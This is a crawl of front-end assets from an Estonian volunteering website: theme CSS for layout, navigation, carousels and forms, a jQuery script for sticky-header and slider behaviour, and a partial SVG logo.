.pages a {
    display: block;
    float: left;
    margin: 2px 5px 2px 0;
    padding: 8px 12px 10px 12px;
    text-decoration: none;
    width: auto;
    color: #fff;
    background: #3ebfb9;
}

.pages a:hover {
    color: #000;
    background: #ffd400;
}

.pages .current {
    padding: 8px 12px 10px 12px;
    background: #ffd400;
    color: #000;
}

/**/

@media only screen and (max-width: 991px) {

    body.kc-css-system .kc_column,
    body.kc-css-system .kc_column_inner {
        width: 100%;
    }
}

.recommendations .iconblock .kc_column {
    text-align: center;
    padding: 40px 30px;
    line-height: 1.2;
}

.recommendations .iconblock .kc_column h5 {
    text-align: center;
    margin-bottom: 30px;
}

.recommendations .iconblock.row1 .kc_column:nth-child(odd),
.recommendations .iconblock.row2 .kc_column:nth-child(even) {
    background: rgba(62, 191, 185, 0.2);
}

.recommendations .iconblock.row1 .kc_column:nth-child(even),
.recommendations .iconblock.row2 .kc_column:nth-child(odd) {
    background: rgba(121, 219, 215, 0.2);
}

.recommendations .iconblock img {
    height: 70px;
    width: auto;
    margin-bottom: 30px;
}

.border-btm-teal {
    background: rgba(121, 219, 215, 0.2);
    padding: 15px 0;
}

.border-btm-black,
.border-btm-black1 .kc_column {
    padding: 15px;
}

.recommendations-employer .maincontent .kc_column img {
    width: 400px;
    height: 220px;
    object-fit: cover;
}


.recommendations-employer .maincontent .kc_column {
    padding: 30px;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .recommendations-employer .maincontent .kc_column {
        padding: 15px;
    }
}

.recommendations-employer .maincontent .kc_column:nth-child(odd) {
    background: rgba(62, 191, 185, 0.2);
}

.recommendations-employer .maincontent .kc_column:nth-child(even) {
    background: rgba(121, 219, 215, 0.2);

}

.materials .items .kc_column img {
    border: 1px solid #ebebeb;
    padding: 15px;
}

.materials .items .kc_column img:hover {
    background: rgba(0, 0, 0, 0.05);
}

.sponsors .logoimagewrap {
    padding: 20px;
}

.sponsors .logoimage img {
    max-height: 100px;
}

.sponsors .logoimage img:hover {
    opacity: 0.8;

}

/**/

/**/

.yikes-easy-mc-form input[type="email"],
.yikes-easy-mc-form input[type="number"],
.yikes-easy-mc-form input[type="password"],
.yikes-easy-mc-form input[type="text"],
.yikes-easy-mc-form input[type="url"],
.yikes-easy-mc-form select,
.yikes-easy-mc-form textarea {
    padding: 7px 10px !important;
    border: 2px solid #000 !important;
    outline: none;
    max-width: 400px !important;
    background: transparent !important;
}

.mc4wp-form-fields label,
.yikes-easy-mc-form label span,
.newsletter-slide h3 {
    display: block;
    margin-bottom: 7px;
}

.yikes-easy-mc-form button {
    max-width: 150px;
}

.newsletter-slide {
    position: fixed;
    bottom: 0;
    right: 30px;
    padding-left: 60px;
    display: inline-block;
    z-index: 9;
}

@media (max-width: 991px) {
    .newsletter-slide {
        display: none;
    }
}

.newsletter-slide .content {
    display: none;
    width: 500px;
    height: auto;
    padding: 20px;
    bottom: 0;
    right: 30px;
    border: 1px solid #1fb4aa;
    background: #fff;
}

.newsletter-slide .close {
    cursor: pointer;
}

.cta-text {
    margin-bottom: 20px;
    /*  max-width: 500px;*/
}

.yikes-easy-mc-success-message {
    background: none;
    color: #1fb4aa;
    background: #ffd400 !important;
    font-size: 130%;
}

#main.uudiskirjad {
    padding: 30px 50px 200px 50px;
}

/**/

/**/

.home .members-wrap {
    margin: 60px 0;
    background: #fff;
}

.members .slick-slide {
    padding: 0 15px;
}

.members .slick-track {
    margin-top: 50px;
}

.members .logoimage {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    text-align: center;
}

.members .logoimage img {
    max-height: 100px;
    max-width: auto;
    margin: 0 auto;
}

.slick-prev,
.slick-next {
    top: 20%;
    width: auto;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    .slick-dots {
        display: none !important;
    }
}

.slick-dots li button::before {
    font-size: 31px;
}

.members .slick-prev {
    left: -75px;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .members .slick-prev {
        left: 0;
    }
}

.members .slick-next {
    right: -75px;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .members .slick-next {
        right: -10px;
    }
}

/**/
.single .page-date {
    font-weight: 700;
    margin-top: -30px;
    margin-bottom: 30px;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .single .page-date {
        text-align: center;
        margin-top: 0px;
    }
}

.page-featured-image img {
    max-height: 500px;
    object-fit: cover;
    text-align: center;
    margin: 0 0 40px 0;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .page-featured-image img {
        max-height: 300px;
        object-fit: scale-down;
        width: auto;
        text-align: center;
        margin: 0 0 20px 0;
    }
}

/**/


.hp-message,
input[name="email--website-364"] {
    display: none;
}

footer {
    background: #fff;
    padding: 40px 0 60px 0;
    border-top: 2px solid #ccc;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    footer {
        text-align: center;
    }
}

footer img {
    max-width: 300px !important;
}

@media only screen and (max-width: 1199px) {
    footer img {
        max-width: 180px !important;
    }
}

/*Landing 2021-10*/

.landing202110 #content {
    padding: 40px 30px 0px 30px;
}


@media only screen and (max-width: 991px) {
    .landing202110 #content {
        padding: 40px 30px 0px 30px;
    }
}

.landing202110 .intro-join {
    background: #3ebfb9;
    color: #fff;
    padding: 20px;
    font-size: 1.2rem;
    line-height: 1.4;
    height: 100%;
}


.landing202110 .addon textarea {
    width: 100%;
}




@media only screen and (min-width: 992px) {
    .landing202110 .row .image {
        position: relative;
        margin-bottom: 120px;
    }
}

.landing202110 .row1 .image .bg {
    position: absolute;
    top: 120px;
    left: 150px;
    z-index: -1;
}

.landing202110 .row1 .image .rowimg {
    top: 0%;
    left: 0%;
}


.landing202110 .citation.odd .bg > img {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.landing202110 .citation.even .bg > img {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
}


.landing202110 .citation .personimage {
    position: relative;
}


@media only screen and (min-width: 992px) {
    .landing202110 .citation .personimage img {
        object-fit: contain;

    }
}


@media only screen and (min-width: 992px) {
    .landing202110 .citation.odd .personimage img {
        margin-left: 50px;
    }
}

@media only screen and (min-width: 992px) {
    .landing202110 .citation.even .personimage img {
        right: 0;
        top: 0;
        float: right;
    }
}


.landing202110 input[type="text"],
.landing202110 input[type="email"],
.landing202110 input[type="number"],
.landing202110 input[type="phone"],
.landing202110 input[type="url"],
.landing202110 textarea {
    width: 100%;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    height: 0;
}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper img:hover {
    opacity: 0.8;
}

/* center the blockquote in the page */
.blockquote-wrapper {
    display: flex;
    padding: 0 60px;
}

@media only screen and (max-width: 991px) {
    .blockquote-wrapper {
        padding: 20px 0;
    }
}


/* Blockquote main style */
.blockquote {
    position: relative;
    margin: 60px auto;
}

@media only screen and (max-width: 991px) {
    .blockquote {
        margin: 20px auto;
        font-size: 1rem;
    }

}

/* Blockquote header */
.blockquote .quote {
    font-family: 'Caveat', cursive;
    position: relative;
    /* for pseudos */
    color: #000;
    font-size: 2rem;
    font-weight: normal;
    line-height: 1;
    margin: 0;
    border: 2px solid #fff;
    border: solid 2px;
    border-radius: 20px;
    padding: 25px;
}

/* Blockquote right double quotes */
.blockquote .quote:after {
    content: "";
    position: absolute;
    border: 2px solid #000;
    border-radius: 0 50px 0 0;
    width: 60px;
    height: 60px;
    bottom: -60px;
    left: 50px;
    border-bottom: none;
    border-left: none;
    z-index: 2;
}

.blockquote .quote:before {
    content: "";
    position: absolute;
    width: 80px;
    border: 6px solid #fff;
    bottom: -3px;
    left: 50px;
    z-index: 2;
}

/* increase header size after 600px */
@media all and (min-width: 600px) {
    .blockquote .quote {
        font-size: 2rem;
        line-height: 1.2;
    }

}

/* Blockquote subheader */
.personname {
    position: relative;
    padding-top: 30px;
    font-size: 1.4rem;
    line-height: 1.2;
    font-weight: 700;
    margin: 0;
    padding-top: 15px;
    z-index: 1;
    margin-left: 150px;
    padding-left: 12px;
}


.personname:first-letter {
    margin-left: -12px;
}

.persontitle {
    font-style: italic;
    margin-left: 150px;
}

@media all and (min-width: 992px) {
    .subsriptionform {
        margin-top: -20px;
    }
}

.formcont p {
    margin-bottom: 0;
}

.formcont .label {
    font-weight: 700;
}

@media all and (max-width: 991px) {
    .heateor_sss_sharing_container {
        display: none;
    }
}




/* Pagination */

.pages-nav .page-numbers {
    background: #BCBCBC;
    color: #fff;
    display: block;
    width: auto;
    float: left;
    margin: 4px 10px 4px 0;
    padding: 10px 20px;
    text-decoration: none;
}

.pages-nav .page-numbers:hover {
    background: #000;
    color: #fff;
    text-decoration: none;
}

.pages-nav .current {
    background: #05509f;
    border-bottom: 2px solid #05509f;
    color: #fff;
}

/**/

.listitem-wrap {
    border: 1px solid #ddd;
    height: 100%;
    position: relative;
    box-shadow: rgba(64, 64, 74, 0.2) 0px 5px 15px 0px;
}


.listitem-wrap a {
    text-decoration: none;
    color: #000;
}


.listitem-img-container {
    position: relative;
}

.listitem-img-container:before {
    position: relative;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.2);
}

.post-type-archive-kuulutused .listitem-img-container:before {
    background: transparent;
}

.listitem-img-container:hover:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    background: none;
}

.listitem-img-container img {
    height: 280px;
    width: 100%;
    object-fit: cover;
}

h6.listitem.itemtitle {
    color: #fff;
    background: rgba(62, 191, 185, 0.8);
    text-transform: none;
    padding: 15px 20px;
    margin: 0;
    position: absolute;
    /* top: 60%;*/
    width: 70%;
    z-index: 2;

}

@media all and (max-width: 579px) {
    h6.listitem.itemtitle {
        left: 0;
        right: 0;
        margin: auto;
    }
}

.home h6.listitem.itemtitle,
.post-type-archive-kuulutused h6.listitem.itemtitle {
    background: rgba(62, 191, 185, 0.9);
    font-size: 1.2rem;
    line-height: 1.1;
    bottom: 0;
    width: 90%;
}

.listitem-wrap:hover h6.listitem.itemtitle {
    background: rgba(0, 9, 9, 0.8);
}





.listitem-wrap:hover img {
    /*  opacity: 0.9;*/
}

.listitem-wrap:hover {
    background: rgba(204, 204, 204, 0.2);
}

.listitem.organisation {
    font-size: 1.2rem;
    line-height: 1.3;
    font-weight: 700;
    margin-bottom: 15px;
}

.itemcontent {
    padding: 20px;
    font-size: 16px;
}

.rightcontent .itemrow {
    margin-bottom: 10px;
}

.itemrow .label {
    display: inline-block;
    font-weight: 700;
}

.itemrow .listitem {
    display: inline;
}

/*single kuulutused*/
.rightcontent .block {
    padding: 20px 15px;
    margin-bottom: 20px;
    border: 1px solid #ddd;
    position: relative;
    box-shadow: rgba(64, 64, 74, 0.2) 0px 5px 15px 0px;
}

.featured-img img {
    max-height: 550px;
    width: 100%;
    object-fit: cover;
}

.ad-details {
    margin-bottom: 40px;
}

/**/


--- FILE ---
content_type: text/css
request_url: https://annetameaega.ee/wp-content/themes/aa/css/aa-nav.css
body_size: 1826
content:
:root {
    --white: #fff;
    --black: #000000;
    --gray: #3E3E3E;
    --mediumgray: #646A69;
    --lightgray: #C9C4C2;
    --darkblue: #066AB3;
    --lightblue: #2FAAE1;
    --red: #E64D25;
    --orange: #F68B42;
    --yellow: #FCB12F;
    --beige: #FFF8F3;
    --green: #3ebfb9;

    --success: #28a745;
    --warning: #ffc107;
    --error: #dc3545;
    --info: #17a2b8;

    --xlightgray: #F4F4F9;

    --header-height: 85px;
    --viewport-height: 100vh;
}

.site-header {
    position: fixed;
    width: 100%;
    height: var(--header-height);
    top: 0;
    left: 0;
    z-index: 3;
    background-color: var(--fff);
    color: #fff;

}

.site-header.fixed {
    box-shadow: rgb(50 50 93 / 15%) 0px 30px 60px -12px, rgb(0 0 0 / 20%) 0px 18px 36px -18px;
    z-index: 1000;
}

/*when header is fixed, navbar-collapse scroll gets locked unless. what matters is header.fixed z-index and navbar-collapse overflow-y auto and max-height */
@media only screen and (max-width: 1199px) {
    body {
        overflow-x: hidden;
    }
}

.site-header .logoarea {
    display: flex;
    width: 220px;
    margin-top: 0;
    position: relative;
    height: var(--header-height);
}

.site-header .logoarea img {
    position: absolute;
    top: 50%;
    left: 0%;
    transform: translate(0, -50%);
    max-height: 100%;
    left: 0;
    width: 220px;
    /*176px;*/
}


@media all and (min-width: 1200px) {


    .site-header .logoarea img.logo1 {
        opacity: 1;
        z-index: 1;
    }

}


.navbar {
    height: var(--header-height);
    padding: 0;
}

@media only screen and (max-width: 1199px) {
    .navbar {
        background: var(--green);
    }
}


.navbar-collapse {
    width: 70%;
}

@media only screen and (max-width: 1199px) {
    .navbar-collapse {
        max-height: 90vh;
        overflow-y: auto;
        background: var(--green);
        width: 85%;
        box-shadow: rgb(50 50 93 / 15%) 0px 30px 60px -12px, rgb(0 0 0 / 20%) 0px 18px 36px -18px;
        padding: 20px;
        border-bottom-left-radius: 20px;
        border-bottom-right-radius: 20px;
    }
}

.navbar-expand-xl .navbar-collapse {}

@media only screen and (min-width: 1200px) {
    ul.navbar-nav {
        width: 100%;
        float: right;
        text-align: right;
    }
}

/*all levels links */

.nav-link {
    font-weight: 600;
    font-size: 1.15rem;
}

.site-header a.nav-link,
.site-header .navbar-expand-xl .navbar-nav .nav-link {
    color: #000;

}
.site-header .navbar-expand-xl .navbar-nav .nav-link.active,
.site-header a.nav-link:hover,
.site-header .navbar-expand-xl .navbar-nav .nav-link:hover {
    color: var(--green);

}

.site-header.fixed a.nav-link,
.site-header.fixed .navbar-expand-xl .navbar-nav .nav-link {
    color: var(--white);

}

@media only screen and (max-width: 1199px) {
    a.nav-link {
        color: var(--white) !important;

    }
}

/*level2*/

.nav-item .dropdown-menu {
    display: none;
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    background: var(--green);
    box-shadow: rgb(50 50 93 / 15%) 0px 30px 60px -12px, rgb(0 0 0 / 20%) 0px 9px 18px -9px;
}

@media only screen and (max-width: 1199px) {
    .nav-item .dropdown-menu {
        display: none;
        box-shadow: none;
    }

    .nav-item .dropdown-menu.show {
        display: inline-block;
    }



}


@media only screen and (min-width: 1200px) {
    .nav-item .dropdown-menu {
        padding-top: 18px;
    }
}

@media only screen and (min-width: 1200px) {
    .nav-item:hover .dropdown-menu {
        display: block;
    }
}

.dropdown-menu li.menu-item {
    padding: 0 10px;
}

.dropdown-menu li.menu-item a.dropdown-item {
    color: #fff;
    font-size: 1rem;
    font-weight: 600;
    padding: 10px 20px;
    border-bottom: 1px solid #DECBC6;
}

@media only screen and (min-width: 1200px) {
    ul.dropdown-menu.depth_0 li:last-child a {
        border-bottom: none;
        padding-bottom: 5px;
    }
}

.dropdown-menu li.menu-item a.dropdown-item.active,
.dropdown-menu li.menu-item a.dropdown-item:active,
.dropdown-menu li.menu-item a.dropdown-item:focus,
.dropdown-menu li.menu-item a.dropdown-item:hover {
    background-color: transparent !important;
    color: var(--yellow);
}

/*level1*/

.navbar-nav > li.nav-item {
    display: inline-block;
    margin-right: 10px;
}

@media only screen and (max-width: 1279px) {
    .navbar-nav > li.nav-item {
        margin-right: 1px;
    }
}


@media only screen and (min-width: 1280px) and (max-width: 1439px) {
    .navbar-nav > li.nav-item {
        margin-right: 7px;
    }
}


.navbar-nav > li.nav-item:last-of-type {
    margin-right: 10px;
}


ul.dropdown-menu {
    background: transparent;
    border-color: transparent;
}

/*hamburger*/
.navbar-toggler:focus {
    box-shadow: none;
}

.custom-toggler {
    border: none;
    background: transparent;
    padding: 0;
    outline: none;
}

.hamburger {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 35px;
    width: 40px;
    float: right;
}

.hamburger .line {
    background-color: #fff;
    border-radius: 100rem;
    display: block;
    height: 3px;
    width: 40px;
    transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.hamburger .line:nth-child(2) {
    transition-delay: .2s;
}

.site-header__hamburger--line:nth-child(3) {
    transition-delay: .3s;
}

.hamburger .line:nth-child(4) {
    transition-delay: .4s;
    margin-bottom: 0;
}

.hamburger .line:nth-child(2),
.hamburger .line:nth-child(4) {
    width: 30px;
}


.navbar-toggler[aria-expanded="true"] .hamburger .line:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.navbar-toggler[aria-expanded="true"] .hamburger .line:nth-child(2) {
    opacity: 0;
}

.navbar-toggler[aria-expanded="true"] .hamburger .line:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

.navbar-toggler[aria-expanded="true"] .hamburger .line:nth-child(4) {
    opacity: 0;
}



/* Hide the default text of the Home link */

.menu-item-home {
    width: 24px;
    height: 24px;

}

a .menu-item-home::before {
    content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/></svg>');
    display: inline-block;
    width: 24px;
    height: 24px;
    filter: invert(100%);
    transition: filter 0.3s ease;
    position: relative;
    top: 5px;
}

a .menu-item-home:hover::before,
a .menu-item-home:active::before {
    filter: invert(100%);
    fill: var(--yellow);
    color: var(--yellow);
    opacity: 0.9;

}


/*BREADCRUMBS*/
body:not(.home) .breadcrums-wrap {
    position: relative;
    margin-top: calc(var(--header-height) + 10px);
}

body.page-template-page-events-and-news .breadcrums-wrap {
    position: relative;
    margin-top: calc(var(--header-height) - 20px);
}


.breadcrumbs {
    font-size: 0.85rem;
    color: var(--gray);
}

.breadcrumbs a {
    text-decoration: none;
    color: var(--green);
}

.breadcrumbs span {
    color: var(--gray);
    font-weight: 500;
}


@media (max-width: 991px) {
  .navbar-collapse .dropdown-menu {
    display: block !important;
    position: static;
    float: none;
    background-color: transparent;
    border: none;
    box-shadow: none;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://annetameaega.ee/wp-content/themes/aa/js/aa.js
body_size: 1857
content:
jQuery('document').ready(function ($) {

    /**/
    /** Sticky Header **/
    var siteheader = $('.site-header');
    $(window).scroll(function () {
        if ($(this).scrollTop() > 10) {
            siteheader.addClass("fixed");
        } else {
            siteheader.removeClass("fixed");
        }
    });

    // Ensure the menu scrolls properly when toggled
    $(".navbar-toggler").click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 300); // Scroll to top when the menu is toggled
    });
    
    
    /**/

    /*select dropdown styling*/

    $(function () {
        $('select > option').hover(function () {
            $(this).parent().css({
                fontFamily: $(this).val()
            })
        })
    })

    /**/
    $('a[href*="#"]').smoothscroll({
        duration: 400
    });
    /**/


    /*
    $(".headteod-list .col-6").on('click', 'a', function () {
    $(".headteod-list .col-6 d a.current").removeClass("current");
    // adding classname 'active' to current click li 
    $(this).addClass("current");
});
    */
    /**/

    /*
    function checkHeight() {
        if (jQuery(window).width() > 991) {
            var windowheight = jQuery(window).height();
            jQuery('.banner-image').css('height', windowheight);
            setTimeout(function () {
         var windowheight = jQuery(window).height();
        if(!$(window).scrollTop()) {  
        $('.home-header').addClass('slideup');
        $('.home-header').css("margin-top",-windowheight);
        $('.home .site-header').css("background",'#000');
        $('.home #main').css("margin-top",'180px');
        } 
   }, 3000);
            
        }
    } 
*/
    /*  
  function checkHeight() {
        if (jQuery(window).width() < 992) {
        $(".abstract_link").click(function() {
        $(this).toggleClass('active').text(function(i, text){
         return text === "Close abstract" ? "View abstract" : "Close abstract";
      })
    $(this).siblings(".abstract_content").slideToggle("200ms").toggleClass('open'); 
});

     }
    } 
*/

    /*boostrap modal fade speed*/
    var timer,
        closingTime = 500,
        modal = $('.modal.fade ');

    modal
        .on('hide.bs.modal', function (e) {
            if (timer) {
                timer = false;
            } else {
                e.preventDefault();
                timer = true;
                modal.animate({
                    opacity: 0
                }, closingTime - 150, function () {
                    modal.modal("hide");
                })
            }
        })
        .on('hidden.bs.modal', function () {
            modal.css({
                opacity: 1
            })
        })
    /**/


    /*
var offset = $(':target').offset();
var scrollto = offset.top - 140; // minus fixed header height
$('html, body').animate({scrollTop:scrollto}, 500);
    
    */

    $('.headteod-cat  .item:odd').addClass('odd');
    $('.headteod-cat  .item:even').addClass('even');

    $('.headteod-cat  .item:odd .colitem.image').addClass('order-1');
    $('.headteod-cat  .item:odd .colitem.text').addClass('order-2');

    $('.headteod-cat  .item:even .colitem.image').addClass('order-1 order-lg-2');
    $('.headteod-cat  .item:even .colitem.text').addClass('order-2 order-lg-1');


    /*https://kenwheeler.github.io/slick/*/

    $('.slick').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        adaptiveHeight: false,
        lazyLoad: 'ondemand'

    });



    $('.slick-frontpage').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        slidesToShow: 8,
        slidesToScroll: 4,
        autoplay: true,
        autoplaySpeed: 5000,
        adaptiveHeight: true,
        lazyLoad: 'ondemand',
        responsive: [
            {
                breakpoint: 1440,
                settings: {
                    slidesToShow: 6,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
    },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 2,
                    adaptiveHeight: false,
                }
    },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    adaptiveHeight: false,
                }
    }]




    });



    /**/

    /*nav menu active based on current category*/
    var active_cat_name = $("body.single div.post").attr("title");

    $("li.menu-item a").filter(function (index) {
        return $(this).text() == active_cat_name;
    }).parent().addClass("current-menu-item");

    /**/


    /**/


    /**/
  /*  $(".newsletter-slide .cta.btn, .newsletter-slide .close ").click(function () {
        $(".newsletter-slide .content").slideToggle("slow");
        return false;
    });
*/

    /*
        $(function() {
 $pageheaderheight = $('.page-header').height();
        $socialfromtop = $pageheaderheight + 200;
 $('.a2a_floating_style.a2a_vertical_style').css('top', $socialfromtop );
});
    
    $(window).scroll(function() {
    if ($(this).scrollTop()>900)
     {
        $('.a2a_vertical_style').hide(1000);
     }
    else
     {
      $('.a2a_vertical_style').show(1000);
     }
 });
    
    */
    
});
/*************/






/**/


/**
 * File skip-link-focus-fix.js.
 * Helps with accessibility for keyboard only users.
 * Learn more: https://git.io/vWdr2
 */
(function () {
    var isWebkit = navigator.userAgent.toLowerCase().indexOf('webkit') > -1,
        isOpera = navigator.userAgent.toLowerCase().indexOf('opera') > -1,
        isIe = navigator.userAgent.toLowerCase().indexOf('msie') > -1;

    if ((isWebkit || isOpera || isIe) && document.getElementById && window.addEventListener) {
        window.addEventListener('hashchange', function () {
            var id = location.hash.substring(1),
                element;

            if (!(/^[A-z0-9_-]+$/.test(id))) {
                return;
            }

            element = document.getElementById(id);

            if (element) {
                if (!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))) {
                    element.tabIndex = -1;
                }

                element.focus();
            }
        }, false);
    }
})();

/**/


--- FILE ---
content_type: image/svg+xml
request_url: https://annetameaega.ee/wp-content/uploads/logo-tooandjad.svg
body_size: 2398
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 828.7 159" enable-background="new 0 0 828.7 159" xml:space="preserve">
<g id="Layer_1" display="none">
	<g id="JKwR2p_1_" display="inline">
		
			<image overflow="visible" width="792" height="148" id="JKwR2p" xlink:href="497A41D5.jpg"  transform="matrix(1 0 0 1 36.4668 10.9551)">
		</image>
	</g>
</g>
<g id="Layer_2" display="none">
	<text transform="matrix(1 0 0 1 297.4658 110.0996)" display="inline" font-family="'CPMono_v07Light'" font-size="92.5137">TÖÖANDJAD</text>
	<path display="inline" fill="#1BCBC0" d="M135.9,81.1c0.4-1-0.2-2.1-1.1-2.5L87.6,61.5c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2
		c-0.4,1,0.2,2.1,1.1,2.5l47.1,17.2c1,0.4,2.1-0.2,2.5-1.1L135.9,81.1z"/>
	<path display="inline" fill="#1BCBC0" d="M135.1,81.1c-0.4-1,0.2-2.1,1.1-2.5l47.1-17.2c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2
		c0.4,1-0.2,2.1-1.1,2.5l-47.1,17.2c-1,0.4-2.1-0.2-2.5-1.1L135.1,81.1z"/>
	<path display="inline" fill="#1BCBC0" d="M135.9,45.8c0.4,1-0.2,2.1-1.1,2.5L87.6,65.4c-1,0.4-2.1-0.2-2.5-1.1l-0.1-0.2
		c-0.4-1,0.2-2.1,1.1-2.5l47.1-17.2c1-0.4,2.1,0.2,2.5,1.1L135.9,45.8z"/>
	<path display="inline" fill="#1BCBC0" d="M135.1,45.8c-0.4,1,0.2,2.1,1.1,2.5l47.1,17.2c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2
		c0.4-1-0.2-2.1-1.1-2.5l-47.1-17.2c-1-0.4-2.1,0.2-2.5,1.1L135.1,45.8z"/>
	<path display="inline" fill="#1BCBC0" d="M135.9,143.1c0.4-1-0.2-2.1-1.1-2.5l-47.1-17.2c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2
		c-0.4,1,0.2,2.1,1.1,2.5l47.1,17.2c1,0.4,2.1-0.2,2.5-1.1L135.9,143.1z"/>
	<path display="inline" fill="#1BCBC0" d="M137.5,80.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V143
		c0,1.1,0.9,1.9,1.9,1.9h0.2c1.1,0,1.9-0.9,1.9-1.9V80.9z"/>
	<path display="inline" fill="#1BCBC0" d="M88.5,63.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V125c0,1.1,0.9,1.9,1.9,1.9
		h0.2c1.1,0,1.9-0.9,1.9-1.9V63.9z"/>
	<path display="inline" fill="#1BCBC0" d="M186.5,63.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V125
		c0,1.1,0.9,1.9,1.9,1.9h0.2c1.1,0,1.9-0.9,1.9-1.9V63.9z"/>
	<path display="inline" fill="#1BCBC0" d="M135.1,143.1c-0.4-1,0.2-2.1,1.1-2.5l47.1-17.2c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2
		c0.4,1-0.2,2.1-1.1,2.5l-47.1,17.2c-1,0.4-2.1-0.2-2.5-1.1L135.1,143.1z"/>
</g>
<g id="Layer_9">
	<path fill="#1BCBC0" d="M270.5,27.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V143c0,1.1,0.9,1.9,1.9,1.9h0.2
		c1.1,0,1.9-0.9,1.9-1.9V27.9z"/>
</g>
<g id="Layer_7">
	<g>
		<path d="M328.4,50v58.1h-5.7V50h-22.5v-5.2h50.6V50H328.4z"/>
		<path d="M376,108.1c-9.7,0-13.5-3.7-13.5-12.4V57.2c0-8.7,3.8-12.4,13.5-12.4h19.2c9.7,0,13.5,3.7,13.5,12.4v38.5
			c0,8.7-3.8,12.4-13.5,12.4H376z M394.5,102.8c6.9,0,8.5-2.3,8.5-8V58.1c0-5.8-1.6-8.1-8.5-8.1h-17.7c-6.9,0-8.5,2.3-8.5,8.1v36.6
			c0,5.7,1.6,8,8.5,8H394.5z M374.7,36.4v-5.6h6.3v5.6H374.7z M390.2,36.4v-5.6h6.4v5.6H390.2z"/>
		<path d="M436.2,108.1c-9.7,0-13.5-3.7-13.5-12.4V57.2c0-8.7,3.8-12.4,13.5-12.4h19.2c9.7,0,13.5,3.7,13.5,12.4v38.5
			c0,8.7-3.8,12.4-13.5,12.4H436.2z M454.6,102.8c6.9,0,8.5-2.3,8.5-8V58.1c0-5.8-1.6-8.1-8.5-8.1h-17.7c-6.9,0-8.5,2.3-8.5,8.1
			v36.6c0,5.7,1.6,8,8.5,8H454.6z M434.9,36.4v-5.6h6.3v5.6H434.9z M450.3,36.4v-5.6h6.4v5.6H450.3z"/>
		<path d="M531,92.7v15.4h-5.6V93.9l-3.7-7.9h-31.5l-3.7,7.9v14.2h-5.7V92.7L503,44.8h5.8L531,92.7z M492.1,80.9h27.7L506,51.4h-0.3
			L492.1,80.9z"/>
		<path d="M583.2,108.1l-34-52.5H549v52.5h-5.7V44.8h5.5l34,52.7h0.2V44.8h5.7v63.3H583.2z"/>
		<path d="M648.3,95.7c0,8.7-3.7,12.4-13.4,12.4H604V44.8h31c9.6,0,13.3,3.7,13.3,12.4V95.7z M642.6,58.1c0-5.8-1.6-8.1-8.5-8.1
			h-24.3v52.8h24.3c6.9,0,8.5-2.3,8.5-8V58.1z"/>
		<path d="M667.4,44.8h39.9v50.9c0,8.7-3.8,12.4-13.5,12.4h-16.1c-9.7,0-13.5-3.7-13.5-12.4v-5.6l5.7-1.9v6.5c0,5.7,1.6,8,8.5,8H693
			c6.9,0,8.6-2.4,8.6-8V50h-34.2V44.8z"/>
		<path d="M771.5,92.7v15.4h-5.6V93.9l-3.7-7.9h-31.5l-3.7,7.9v14.2h-5.7V92.7l22.2-47.9h5.8L771.5,92.7z M732.6,80.9h27.7
			l-13.7-29.5h-0.3L732.6,80.9z"/>
		<path d="M828.7,95.7c0,8.7-3.7,12.4-13.4,12.4h-30.9V44.8h31c9.6,0,13.3,3.7,13.3,12.4V95.7z M823,58.1c0-5.8-1.6-8.1-8.5-8.1
